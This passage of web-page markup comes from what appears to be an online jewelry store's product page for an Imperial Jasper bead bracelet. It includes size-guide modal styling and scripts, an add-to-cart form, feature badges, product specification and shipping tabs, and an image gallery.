    border-radius: 0; /* tira os cantos arredondados se quiser full tela */
    box-sizing: border-box;
    overflow-y: auto;
  }

  .modal-content h2 {
    font-size: 18px;
  }

  .modal-content h3 {
    font-size: 15px;
  }

  .modal-content p {
    font-size: 13px;
  }

  .modal-content img {
    max-width: 100%;
  }

  #sizeGuideModal .modal-content {
    padding-top: 36px;
    position: relative;
  }

  #sizeGuideModal .tabs {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 12px;
    margin-top: 12px;
  }

  #sizeGuideModal .tab-button {
    flex: 1;
    white-space: nowrap;
    font-size: 14px;
    padding: 8px;
  }

  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
}
#tab-guide h3:first-of-type {
  margin-top: 24px;
}

/* Botão de fechar */
.close {
  position: absolute;
  top: 10px;
  right: 14px;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  color: white;
  background: none;
  border: none;
  z-index: 10;
  padding: 6px 12px;
  line-height: 1;
  transition: color 0.2s ease;
}

.close:hover {
  color: white;
}

@media (max-width: 768px) {
  .close {
    font-size: 32px;
    top: 8px;
    right: 10px;
  }

  #sizeGuideModal .close {
    top: 10px;
    right: 12px;
    position: absolute;
    z-index: 999;
  }
}
.modal-content::-webkit-scrollbar {
  width: 6px;
}

.modal-content::-webkit-scrollbar-track {
  background: transparent; 
}

.modal-content::-webkit-scrollbar-thumb {
  background-color: #cbb68c; 
  border-radius: 10px;
}

.modal-content::-webkit-scrollbar-thumb:hover {
  background-color: #e0c98d; 
}
#tab-table table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 1em;
}

#tab-table thead th {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #333;
}

#tab-table tbody td {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #1e1e1e;
  border-bottom: 1px solid #cbb68c; /* Linha entre linhas */
}

#tab-table tbody tr:last-child td {
  border-bottom: none; /* tira a última linha se quiser */
}

/* Remove bordas entre colunas */
#tab-table th, #tab-table td {
  border-left: none;
  border-right: none;
}

#tab-table input[type="radio"] {
  appearance: none;
  width: 20px;
  height: 20px;
  border: 2px solid #cbb68c;
  border-radius: 50%;
  position: relative;
  cursor: pointer;
  background-color: transparent;
}

#tab-table input[type="radio"]::before {
  content: "";
  width: 10px; /* bolinha interna MENOR */
  height: 10px;
  border-radius: 50%;
  background-color: #cbb68c;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  transition: transform 0.2s ease;
}

#tab-table input[type="radio"]:checked::before {
  transform: translate(-50%, -50%) scale(1);
}
#tab-table label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
}
</style>

<script>
function openModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.style.display = "flex";
  modal.classList.add("open");
  document.body.style.overflow = "hidden";

  document.querySelectorAll('#sizeGuideModal .tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('#sizeGuideModal .tab-button').forEach(el => el.classList.remove('active'));

  document.getElementById("tab-guide").classList.add("active");
  document.querySelector('#sizeGuideModal .tab-button[onclick*="guide"]').classList.add("active");

  let announcementBar = document.querySelector(".js-anmb-section");
  if (announcementBar) announcementBar.style.display = "none";

  let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
  if (stickyHeader) stickyHeader.style.display = "none";

  // Força o radio "inches" a ser marcado
  document.querySelector('input[name="unit-toggle"][value="inches"]').checked = true;
  toggleUnitDisplay();
}

function closeModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.classList.remove("open");

  // Aguarda a transição para esconder o modal
  setTimeout(() => {
    modal.style.display = "none";
    document.body.style.overflow = "auto";

    let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
if (stickyHeader) stickyHeader.style.display = "block";


  }, 300); // mesmo tempo do transition
}


window.onclick = function(event) {
  let modal = document.getElementById("sizeGuideModal");
  if (event.target === modal) closeModal();
};
              function switchTab(tab) {
  document.querySelectorAll('.tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('.tab-button').forEach(btn => btn.classList.remove('active'));

  document.getElementById(`tab-${tab}`).classList.add('active');
  document.querySelector(`.tab-button[onclick*="${tab}"]`).classList.add('active');
}

</script></div><div
          class="product-info__block-item "
          data-block-type="buy-buttons"
          

        ><form method="post" action="/cart/add" id="product-form-6922051715126-template--25818180354431__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"  name="id" value="40672072269878">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" template="new-product-page-expanded" form="product-form-6922051715126-template--25818180354431__main">
<button type="submit" class="button w-full"style="--button-text-color: 255 255 255;" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7582647,&quot;merchantName&quot;:&quot;Aurum Brothers&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5bf62d5d668148350fc3f3ce82f7ba52" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40672072269878,&quot;requiresShipping&quot;:true}]" shop-id="7582647" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
            #shopify-section-template--25818180354431__main .shopify-payment-button {}
          </style></buy-buttons>
    </div><input type="hidden" name="product-id" value="6922051715126" /><input type="hidden" name="section-id" value="template--25818180354431__main" /></form></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div class="product-info__block-group feature-badge-list" data-group-type="feature-badge-list"><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-jewelry" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M19.237 3.225a1.5 1.5 0 0 0-1.2-.6h-12a1.5 1.5 0 0 0-1.2.6L1.5 7.676a1.5 1.5 0 0 0 .048 1.86l9.338 11.3a1.5 1.5 0 0 0 2.3 0l9.338-11.3a1.5 1.5 0 0 0 .048-1.86l-3.335-4.451Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="m5.349 2.792 6.688 18.583m6.687-18.583-6.687 18.583M1.198 8.625h21.673m-15.334 0 4.5-6 4.5 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Tailored to Your Wrist Size</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-plane" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="m20.055 20.198.654-.654c.36-.36.502-.885.373-1.378l-2.326-8.837 3.075-3.075a2.972 2.972 0 0 0 .422-3.794 2.867 2.867 0 0 0-4.369-.37l-3.183 3.185L5.867 2.95a1.434 1.434 0 0 0-1.38.373l-.653.654A1.434 1.434 0 0 0 4.11 6.22l6.03 3.618-4.589 5.2-1.434.02a1.434 1.434 0 0 0-1.225.37L1.46 16.74a.716.716 0 0 0 .225 1.165l2.767 1.56 1.816 2.864a.718.718 0 0 0 1.166.224l1.251-1.193c.354-.333.515-.822.428-1.3l.023-1.438 5.058-4.73 3.618 6.03a1.434 1.434 0 0 0 2.243.276Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Free UPS Shipping &  Returns</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-happy-face" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M12 23.25c6.213 0 11.25-5.037 11.25-11.25S18.213.75 12 .75.75 5.787.75 12 5.787 23.25 12 23.25Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M8.25 8.625a.375.375 0 1 1 0 .75.375.375 0 0 1 0-.75m7.5 0a.375.375 0 1 1 0 .75.375.375 0 0 1 0-.75M18.048 15a6.752 6.752 0 0 1-12.1 0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Over 10.000+ Verified Reviews</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-pin" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M12 12a3.75 3.75 0 1 0 0-7.5 3.75 3.75 0 0 0 0 7.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 .75a7.5 7.5 0 0 1 7.5 7.5c0 3.407-5.074 11.95-6.875 14.665a.75.75 0 0 1-1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 .75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Made in The Netherlands Since 2015</p></div></div><div
          class="product-info__block-item text-list-item"
          data-block-type="feature-with-icon"
          

        ><div class="feature-badge  text-data " style="--text-color: 255 255 255; color: rgb(var(--text-color));--border-color: var(--text-color) / 0.15;"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-gift" viewBox="0 0 24 24">
      <path clip-rule="evenodd" d="M21.75 11.25H2.25v10.5a1.5 1.5 0 0 0 1.5 1.5h16.5a1.5 1.5 0 0 0 1.5-1.5v-10.5Zm0-4.5H2.25a1.5 1.5 0 0 0-1.5 1.5v2.25c0 .414.336.75.75.75h21a.75.75 0 0 0 .75-.75V8.25a1.5 1.5 0 0 0-1.5-1.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M11.25 6.75c-3.314 0-6.75-2.686-6.75-6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M4.5.75c3.314 0 6.75 2.686 6.75 6m1.5 0c3.314 0 6.75-2.686 6.75-6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M19.5.75c-3.314 0-6.75 2.686-6.75 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M9.75 6.75h4.5v16.5h-4.5V6.75Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p>Free Resizing For New Customers</p></div></div></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid">






  <style>
    .product-tabs {
      margin-top: 20px;
    }
    .tab-button {
      padding: 10px 15px;
      background: transparent;
      color: #fff;
      cursor: pointer;
      border: none;
      text-transform: uppercase;
      border-bottom: 2px solid transparent;
      transition: border-color 0.3s ease;
    }
    .tab-button.active {
      border-bottom: 2px solid #ffffff;
    }
    .tab-content {
      display: none;
      color: #fff;
      text-align: left;
    }
    .tab-content.active {
      display: block;
    }
    .tab-content p,
    .tab-content li {
      font-size: 17px;
      line-height: 1.8;
      text-align: left;
      margin-bottom: 8px;
    }
    .tab-content ul {
      padding-left: 25px;
      margin: 10px 0;
      list-style-position: outside;
    }
    .tab-content h1,
    .tab-content h2,
    .tab-content h3,
    .tab-content h4,
    .tab-content h5,
    .tab-content h6 {
      margin-top: 15px;
      margin-bottom: 8px;
      color: #fff;
    }
    .tab-content strong {
      font-weight: 600;
    }
    .desktop-only {
      display: block;
    }
    .mobile-only {
      display: none;
    }
    @media (max-width: 767px) {
      .desktop-only {
        display: none !important;
      }
      .mobile-only {
        display: block;
      }
      .tab-button {
        width: 100%;
        text-align: left;
        border-bottom: 1px solid #444;
        font-size: 16px;
      }
      .tab-block {
        margin-bottom: 20px;
      }
      .tab-block .tab-content {
        padding: 10px 0;
        display: none;
      }
      .tab-block .tab-button.active + .tab-content {
        display: block;
      }
    }
  </style>

  <div class="product-tabs">
    <div class="tab-buttons desktop-only">
      <button class="tab-button active" onclick="showTab('about', event)" data-tab="about">About</button>
      <button class="tab-button" onclick="showTab('specs', event)" data-tab="specs">Specifications</button>
      <button class="tab-button" onclick="showTab('shipping', event)" data-tab="shipping">Shipping & Return</button>
    </div>

    <div class="desktop-only">
      <div id="about" class="tab-content active">
        <p>This Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.</p>

<p><small><em>Our pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.</em></small></p>
      </div>

      <div id="specs" class="tab-content">
        
          <p><span style="font-weight: 600; color: #F5DEB3;">Gems:</span></p>
          <ul>
            
              <li>Imperial Jasper</li>
            
              <li>Hematite</li>
            
              <li>Abalone</li>
            
          </ul>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Stone Size:</span> 4mm</p>
          <div style="margin: 10px 0;">
            <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/Wrist_size_sizes.jpg?v=1751021175" alt="Stone Size Example" style="max-width: 100%; height: auto;">
          </div>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Version:</span> Slip-on Bracelet</p>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Cord:</span> High-end elastic silicone</p>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Precious Metal:</span> 925 Sterling Silver</p>
        

        
          <p><span style="font-weight: 600; color: #F5DEB3;">Packaging:</span> Comes with linen pouch</p>
        
      </div>

      <div id="shipping" class="tab-content">
        <p><span style="font-weight: 600; color: #F5DEB3;">Free Shipping on All Orders</span><br>
        Bracelet are handcrafted within 2–3 business days.<br>
        U.S. delivery: 1–2 days. International delivery: 1–5 days.</p>

        <br>

        <p><span style="font-weight: 600; color: #F5DEB3;">30 Days Free Return Guarantee</span><br>
        Return in original condition if it's not exactly what you had in mind.</p>

        <br>

        <p><span style="font-weight: 600; color: #F5DEB3;">Free Resize for 1st Order</span><br>
        We know getting the perfect fit can be tricky, that's why we offer complimentary resizing on your first order.</p>
      </div>
    </div>

    <div class="mobile-only">
      <div class="tab-block">
        <button class="tab-button active" onclick="showTab('about', event)" data-tab="about">About</button>
        <div id="about" class="tab-content active">
          <p>This Imperial Jasper bracelet gives your style a look of natural strength. It features a harmonious blend earthy browns with subtle greens and browns. Imperial Jasper is traditionally associated with stability and balance.</p>

<p><small><em>Our pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.</em></small></p>
        </div>
      </div>

      <div class="tab-block">
        <button class="tab-button" onclick="showTab('specs', event)" data-tab="specs">Specifications</button>
        <div id="specs" class="tab-content">
          
            <p><span style="font-weight: 600; color: #F5DEB3;">Gems:</span></p>
            <ul>
              
                <li>Imperial Jasper</li>
              
                <li>Hematite</li>
              
                <li>Abalone</li>
              
            </ul>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Stone Size:</span> 4mm</p>
            <div style="margin: 10px 0;">
              <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/size-example1.png?v=1751020189" alt="Stone Size Example" style="max-width: 100%; height: auto;">
            </div>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Version:</span> Slip-on Bracelet</p>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Cord:</span> High-end elastic silicone</p>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Precious Metal:</span> 925 Sterling Silver</p>
          

          
            <p><span style="font-weight: 600; color: #F5DEB3;">Packaging:</span> Comes with linen pouch</p>
          
        </div>
      </div>

      <div class="tab-block">
        <button class="tab-button" onclick="showTab('shipping', event)" data-tab="shipping">Shipping & Return</button>
        <div id="shipping" class="tab-content">
          <p><span style="font-weight: 600; color: #F5DEB3;">Free Shipping on All Orders</span><br>
          Bracelet are handcrafted within 2–3 business days.<br>
          U.S. delivery: 1–2 days.<br>
          International delivery: 1–5 days.</p>

          <br>

          <p><span style="font-weight: 600; color: #F5DEB3;">30 Days Free Return Guarantee</span><br>
          Return in original condition if it's not exactly what you had in mind.</p>

          <br>

          <p><span style="font-weight: 600; color: #F5DEB3;">Free Resize for 1st Order</span><br>
          We know getting the perfect fit can be tricky, that's why we offer complimentary resizing on your first order.</p>
        </div>
      </div>
    </div>
  </div>

  <script>
    function showTab(tabId, event) {
      var tabs = document.querySelectorAll('.tab-content');
      var buttons = document.querySelectorAll('.tab-button');
      
      tabs.forEach(function(tab) {
        tab.classList.remove('active');
      });
      buttons.forEach(function(button) {
        button.classList.remove('active');
      });

      document.getElementById(tabId).classList.add('active');
      event.currentTarget.classList.add('active');
    }
  </script>
</div></div></div><style>
  .info-carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 1rem;
    padding: 1rem 0;
    scrollbar-width: none;
  }
  .info-carousel::-webkit-scrollbar {
    display: none;
  }
  .info-carousel__item {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    scroll-snap-align: center;
  }
  .info-carousel__item img {
    display: block;
    margin: 0 auto;
    max-width: 60px;
  }
  .info-carousel__text {
    margin-top: 0.5em;
    font-size: 1rem;
    color: var(--color-foreground, #000);
  }
</style><div id="wishlist-toast" style="
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  background: #c4a484;
  color: white;
  padding: 0.75em 1.25em;
  border-radius: 6px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.4s, transform 0.4s;
  font-weight: bold;
  z-index: 9999;
">
  Added to wishlist
</div>

</safe-sticky></div>
  </div>
</div><collection-banner  class="collection-banner color-scheme color-scheme--scheme-1" ></collection-banner><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <button type="button" class="quick-buy-modal__close-button sm-max:hidden" is="dialog-close-button">
      <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>

    <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (max-width: 999px) {
      #shopify-section-template--25818180354431__main {
        --product-gallery-carousel-grid: auto / auto-flow min(28rem, 75vw);
        --product-gallery-carousel-gap: 0.125rem;
        --product-gallery-carousel-scroll-snap-type: none;
      }
    }@media screen and (min-width: 1000px) {
    #shopify-section-template--25818180354431__main {}</style>

<product-gallery class="product-gallery" form="product-form-6922051715126-template--25818180354431__main" autoplay-media ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><button type="button" class="tap-area sm:hidden" is="carousel-prev-button" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main">
          <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><scroll-carousel adaptive-height id="product-gallery-carousel-6922051715126-template--25818180354431__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="47625678913871" role="group" aria-label="Item 1 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&amp;width=2000 2000w" width="2000" height="2000" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47625684648271" role="group" aria-label="Item 2 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square3-ImperialJasperBraceletVI_4mm_e7aa214a-cec3-4c74-9ac0-988f4c4cb0fe.webp?v=1746154193&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="48829207183695" role="group" aria-label="Item 3 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3890" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2000 2000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2200 2200w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2400 2400w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2600 2600w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=2800 2800w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3000 3000w, //aurumbrothers.com/cdn/shop/files/Imperial-Jasper-VI-1.webp?v=1746154193&amp;width=3200 3200w" width="3890" height="3890" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="46963042582863" role="group" aria-label="Item 4 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1600 1600w, 